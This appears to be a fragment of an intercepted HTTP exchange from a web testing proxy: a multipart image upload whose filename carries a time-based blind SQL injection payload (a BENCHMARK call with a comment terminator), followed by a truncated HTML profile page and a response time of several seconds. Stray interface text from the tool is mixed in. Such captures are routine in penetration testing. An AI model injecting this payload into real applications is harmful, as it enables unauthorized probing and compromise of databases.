 ------geckoformboundarybdbbbcfdab28124d8e8805dfdeec32ac
Content-Disposition: form-data; name="file"; filename="SeLect BENCHMArK(10000000,md5(1))-- -.png"
Content-Type: application/octet-stream
PNG
IHDRôxÔúsBIT|d
l>
------geckoformboundarybdbbbcfdab28124d8e8805dfdeec32ac
Content-Disposition: form-data; name="upload"
Upload
------geckoformboundarybdbbbcfdab28124d8e8805dfdeec32ac--
Search
0 highlights
16 Uploaded<html>
<head>
<title>
Profile
</title>
17 <script src='https://www.google.com/recaptcha/api.js' async defer>
</script>
18
19 <style>
20 body{
font-family:Arial;
background:#f8f9fa;
padding:40px;
}
21 form{
background:#fff;
padding:20px;
border-radius:8px;
max-width:400px;
margin:auto;
box-shadow:0010pxrgba(0,0,0,0.1);
}
22 input[type=text],input[type=password],input[type=file],input[type=email]{
width:100%;
padding:10px;
margin-bottom:10px;
border-radius:4px;
border:1pxsolid#ccc;
}
23 input[type=submit]{
width:100%;
padding:10px;
background:#007bff;
Search
0 highlights
lanations
Done
1,737 bytes | 6,775 millis